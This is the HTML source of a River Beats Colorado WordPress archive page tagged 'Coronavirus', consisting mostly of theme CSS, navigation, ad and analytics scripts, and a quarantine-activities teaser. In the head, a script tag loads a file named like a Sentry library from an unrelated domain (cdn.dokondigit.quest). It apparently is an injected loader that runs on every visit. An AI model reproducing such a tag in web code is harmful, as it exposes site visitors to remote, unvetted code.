.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive tag tag-coronavirus tag-5684 custom-background wp-custom-logo uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Coronavirus</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-27810" class="cf post-27810 post type-post status-publish format-standard has-post-thumbnail hentry category-editorials category-evergreen category-featured category-health-wellness category-top-stories tag-coronavirus tag-things-to-do-coronavirus tag-things-to-do-during-quarantine tag-things-to-do-inside tag-things-to-do-inside-covid-19 tag-things-to-do-inside-during-coronavirus">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/things-to-do-coronavirus/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2020/04/man-in-gray-shirt-looking-at-city-buildings-3625023-1-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="things to do coronavirus" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/featured/editorials/" rel="category tag">Editorials</a> <a href="https://colorado.riverbeats.life/around-colorado/evergreen/" rel="category tag">Evergreen</a> <a href="https://colorado.riverbeats.life/around-colorado/featured/" rel="category tag">Featured</a> <a href="https://colorado.riverbeats.life/around-colorado/health-wellness/" rel="category tag">Health &amp; Wellness</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/things-to-do-coronavirus/" rel="bookmark">Things to Do While You’re Stuck Inside the House from COVID-19 Quarantine</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Bored yet? As everyone gets ready for the &#8220;hunker-down&#8221; period that is inevitably&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/megfoo10/">by Megan Robinson</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/things-to-do-coronavirus/">March 13, 2020</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -27810 -->
									<!-- <div class="text-center py-1 mt-1">
						<div id='div-gpt-ad-2807199-6'>
							<script>
								googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-6'); });
							</script>
						</div>
					</div> -->
							</div><!-- end #primary -->

			

<aside id="secondary" class="sidebar widget-area" role="complementary">

	

	

		<div class="text-center sidebar-blocks">



			<div id='div-gpt-ad-2807199-2'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-2'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-3'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-3'); });
				</script>
			</div>




			<div id='div-gpt-ad-2807199-4'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-4'); });
				</script>
			</div>


		</div>
	
<section id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><div id="mc_embed_signup">
<form id="mc-embedded-subscribe-form" class="validate" action="https://life.us13.list-manage.com/subscribe/post?u=751dffc3f7a5894142e7426b3&amp;id=1eb6d1c175&amp;f_id=0059e3e2f0" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<h2 class="sub-head"><span class="lg-h">BEST OF COLORADO</span><br />
Delivered to Your Inbox!</h2>
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" placeholder="YOUR EMAIL" /></div>
<div hidden="true"><input name="tags" type="hidden" value="6691678" /></div>
<div id="mce-responses" class="clear">
<div id="mce-error-response" class="response" style="display: none;"></div>
<div id="mce-success-response" class="response" style="display: none;"></div>
</div>
<p><!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--></p>
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_751dffc3f7a5894142e7426b3_1eb6d1c175" tabindex="-1" value=""></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Subscribe" /></div>
</div>
</form>
<p class="sub-txt">Stay in the loop with local culture, events, music, and more. We never share your email; unsubscribe anytime.</p>
</div>
<p><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);</script></p>
</div>
		</section><section id="block-2" class="widget widget_block widget_text">
<p>  </p>
</section>
	

	

	<div class="text-center sidebar-blocks">
		<div id='div-gpt-ad-2807199-5'>
			<script>
				googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-5'); });
			</script>
		</div>
	</div>



</aside><!-- .sidebar .widget-area -->

		</div><!-- end .blog-wrap -->

		


	</div><!-- end .content-wrap -->

	

<aside class="big-instagram-wrap cf">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .big-instagram-wrap -->

<footer id="colophon" class="site-footer cf">

	
	<div class="footer-wrap">
					
<div class="footer-menus-wrap cf">

			<p class="title-footer">River Beats Colorado</p>
	
		<nav id="footer-menu-one" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Connect</h3><ul id="menu-connect" class="menu"><li id="menu-item-30963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30963"><a href="https://www.rbdigitalgroup.com/">About Us: The River Beats Digital Group</a></li>
<li id="menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16010"><a href="https://colorado.riverbeats.life/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-16011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16011"><a href="https://colorado.riverbeats.life/privacy-policy/">Privacy Policy</a></li>
</ul>	</nav><!-- end #footer-one -->
	
		<nav id="footer-menu-two" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">What&#039;s New</h3><ul id="menu-whats-new" class="menu"><li id="menu-item-15625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15625"><a href="https://colorado.riverbeats.life/top-stories/">Top Stories</a></li>
<li id="menu-item-15626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15626"><a href="https://colorado.riverbeats.life/around-colorado/news/">News</a></li>
<li id="menu-item-15623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15623"><a href="https://colorado.riverbeats.life/around-colorado/art/">Art</a></li>
<li id="menu-item-15624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15624"><a href="https://colorado.riverbeats.life/around-colorado/festivals/">Festivals</a></li>
</ul>	</nav><!-- end #footer-two -->
	
		<nav id="footer-menu-three" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Culture</h3><ul id="menu-culture" class="menu"><li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903"><a href="https://colorado.riverbeats.life/event-directory/">Events</a></li>
<li id="menu-item-30906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30906"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
<li id="menu-item-15618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15618"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
</ul>	</nav><!-- end #footer-three -->
	
		<nav id="footer-menu-four" class="footer-menu" role="navigation">
		<h3 class="footer-menu-title">Join the Community</h3><ul id="menu-join-the-community" class="menu"><li id="menu-item-8289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8289"><a href="https://colorado.riverbeats.life/contact/work-with-us/">Join the Team</a></li>
<li id="menu-item-21112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21112"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Contact</a></li>
</ul>	</nav><!-- end #footer-four -->
	
</div><!-- end .footer-menus-wrap -->
		
		<div id="site-info" class="cf">
			<ul class="credit" role="contentinfo">
									<li>  </li>
							</ul><!-- end .credit -->
		</div><!-- end #site-info -->

			
	</div><!-- end .footer-wrap -->

	<!-- Quantcast Tag -->
	<script type="text/javascript">
		var _qevents = _qevents || [];

		(function() {
			var elem = document.createElement('script');
			elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
			elem.async = true;
			elem.type = "text/javascript";
			var scpt = document.getElementsByTagName('script')[0];
			scpt.parentNode.insertBefore(elem, scpt);
		})();

		_qevents.push({
			qacct: "p-c6X6ahx6gq23Y"
		});
	</script>

	<noscript>
		<div style="display:none;">
			<img src="//pixel.quantserve.com/pixel/p-c6X6ahx6gq23Y.gif" border="0" height="1" width="1" alt="Quantcast" />
		</div>
	</noscript>
</footer><!-- end #colophon -->
</div><!-- end .container-all -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		        <style>
        /* Popup overlay */
        .hive-popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.7);
            z-index: 9998;
        }

        .hive-popup img {
            width: 100%;
        }

        /* Popup container */
        .hive-popup {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: #fff;
            max-width: 600px;
            width: 90%;
            padding: 40px;
            border-radius: 8px;
            z-index: 9999;
            overflow-y: auto;
            max-height: 90vh;
        }

        .hive-popup h2 {
            padding-bottom: 10px;
            text-align: center;
            font-family: 'Kanit', sans-serif;
            font-size: 20px;

        }

        .hive-popup-close {
            position: absolute;
            top: 10px;
            right: 15px;
            cursor: pointer;
            font-size: 20px;
            font-weight: bold;
        }

        /* === Original form CSS === */
        .hive-signup-form-has-error {
            border-color: #ff00008a !important;
        }



        /* MY CSS */
        form.hive-signup-form {
            font-family: 'Kanit', sans-serif;
        }

        .fields {
            display: flex;
            gap: 10px;
            align-items: center;
            gap: 20px;
            margin-bottom: 10px;
        }

        .fields label {
            font-family: 'Kanit', sans-serif;
            font-weight: 600;
            flex-basis: 25%;
        }

        .fields input {
            padding: 12px 2%;
            font-family: 'Kanit', sans-serif;
            float: left;
            flex-basis: 75%;
            width: 100%;
        }

        .iti.iti--allow-dropdown {
            flex-basis: 75%;
        }

        label.hive-signup-form-sms-optin-toggle {
            display: flex;
            align-items: baseline;
            gap: 20px;
            margin-bottom: 10px;
        }

        label.hive-signup-form-sms-optin-toggle a {
            color: #000;
            font-weight: 600;
        }

        button[type='submit'] {
            padding: 9px 30px;
            border: 2px solid #2b2b2b;
            line-height: normal;
            cursor: pointer;
            outline: none;
            -webkit-appearance: none;
            font-family: 'Kanit', sans-serif;
            text-transform: uppercase;
            font-weight: 500;
            letter-spacing: 3px;
            width: 100%;
        }
    </style>

    <!-- Popup HTML -->
